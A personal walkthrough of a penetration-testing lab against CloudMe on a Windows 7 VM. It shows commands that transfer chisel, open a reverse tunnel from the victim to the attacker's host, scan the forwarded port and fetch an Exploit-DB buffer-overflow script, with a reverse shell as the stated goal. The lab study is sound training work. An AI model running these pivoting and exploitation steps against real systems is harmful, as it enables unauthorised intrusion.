


I transfer chisel.exe to the virtual machine, because for some reason my browser won’t let me download it and I’m not going to waste time now to see what happens. When I try to run the script I get an error, maybe it is a version problem.
Attacker Machine:
mv ~/Downloads/chisel_1.9.1_windows_amd64.gz chisel.exe.gz
gunzip chisel.exe.gz
python3 -m http.server 80                     # :)
Victime Machine:
.\chisel.exe # :( Version Problem?

I download an older version of chisel.exe and test it again in the Windows 7 virtual machine. The script runs correctly, it is time to create the tunnel.
Attacker Machine:

mv ~/Downloads/chisel_1.7.2_windows_amd64.gz chisel.exe.gz
gunzip chisel.exe.gz
python3 -m http.server 80
Virtual Machine:
.\chisel.exe # :)



I configure a reverse server on port 1234 of my attacking machine and from the virtual machine, in client mode, I create the tunnel, now there is a connection from my port 8888 to the virtual machine. I also check that the CloudMe program is still working. With nmap I verify that the port is visible and I can continue with the lab, now to the most interesting part, create a custom exploit to exploit the Buffer Overflow.
Attacker Machine:
./chisel server --reverse -p 1234
Virtual Machine:
chisel.exe client 192.168.1.12:1234 R:8888:127.0.0.1:8888
Attacker Machine:
lsof -i:8888                                                    # :)
sudo nmap -sS --min-rate 5000 -p8888 -vvv -n -Pn localhost      # :) Open



I had already found an exploit in Exploit-Database, if I download it with searchsploit and analyze it a little, I see that it performs the exploit and what it does, is to open the calculator. I run it against the virtual machine, I get the answer I was looking for, what I need is to get a Reverse Shell, so I start to create the script, with the help of the Hack4u community.
Attacker Machine:
searchsploit cloudme
searchsploit -m 48389.py
mv 48389.py exploit.py
